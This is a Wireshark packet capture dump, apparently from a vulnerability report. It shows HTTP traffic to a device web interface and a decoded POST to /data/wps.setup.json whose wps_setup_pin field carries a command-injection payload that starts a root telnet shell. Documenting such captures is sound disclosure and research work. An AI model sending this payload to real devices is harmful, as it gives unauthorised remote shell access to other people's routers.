 ip.addr == 39.104.56.118
No. Time Source Destination Protocol Length Info
1048 28.540538 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=15601 Ack=556 Win=30336 Len=1200 [TCP segment of a reassembled PDU]
1049 28.540539 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=16801 Ack=556 Win=30336 Len=1200 [TCP segment of a reassembled PDU]
1050 28.540539 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=18001 Ack=556 Win=30336 Len=1200 [TCP segment of a reassembled PDU]
1051 28.540540 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=19201 Ack=556 Win=30336 Len=1200 [TCP segment of a reassembled PDU]
1052 28.540540 39.104.56.118 172.31.50.28 HTTP 67 HTTP/1.1 200 OK (text/html)
1053 28.540620 172.31.50.28 39.104.56.118 TCP 54 10877 → 80 [ACK] Seq=556 Ack=20414 Win=65792 Len=0
1054 28.547806 172.31.50.28 39.104.56.118 HTTP 494 GET / HTTP/1.1
1056 28.624990 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=20414 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1057 28.624991 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=21614 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1058 28.624993 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=22814 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1059 28.624993 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=24014 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1060 28.624994 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=25214 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1061 28.624994 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=26414 Ack=996 Win=31488 Len=1200 [TCP segment of a reassembled PDU]
1062 28.624994 39.104.56.118 172.31.50.28 HTTP 933 HTTP/1.1 200 OK (text/html)
1063 28.625111 172.31.50.28 39.104.56.118 TCP 54 10877 → 80 [ACK] Seq=996 Ack=28493 Win=65792 Len=0
1066 28.627265 172.31.50.28 39.104.56.118 HTTP 612 POST /data/wps.setup.json HTTP/1.1 (application/x-www-form-urlencoded)
1070 28.692167 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=28493 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1071 28.692168 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=29693 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1072 28.692169 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=30893 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1073 28.692170 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=32093 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1074 28.692170 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=33293 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1075 28.692170 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=34493 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1076 28.692265 172.31.50.28 39.104.56.118 TCP 54 10877 → 80 [ACK] Seq=1554 Ack=35693 Win=65792 Len=0
1077 28.693062 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=35693 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1078 28.693063 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=36893 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1079 28.693064 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=38093 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1080 28.693065 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=39293 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
1081 28.693065 39.104.56.118 172.31.50.28 TCP 1254 80 → 10877 [ACK] Seq=40493 Ack=1554 Win=32640 Len=1200 [TCP segment of a reassembled PDU]
Frame 1066: 612 bytes on wire (4896 bits), 612 bytes captured (4896 bits) on interface 0
Ethernet II, Src: LcfcHefe_5a:e3:1d (50:7b:9d:5a:e3:1d), Dst: HuaweiTe_b3:8f:90 (88:cf:98:b3:8f:90)
Internet Protocol Version 4, Src: 172.31.50.28, Dst: 39.104.56.118
Transmission Control Protocol, Src Port: 10877, Dst Port: 80, Seq: 996, Ack: 28493, Len: 558
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "operation" = "write"
Key: operation
Value: write
Form item: "option" = "connect"
Key: option
Value: connect
Form item: "wps_setup_pin" = "11480723;telnetd -l /bin/sh"
Key: wps_setup_pin
Value: 11480723;telnetd -l /bin/sh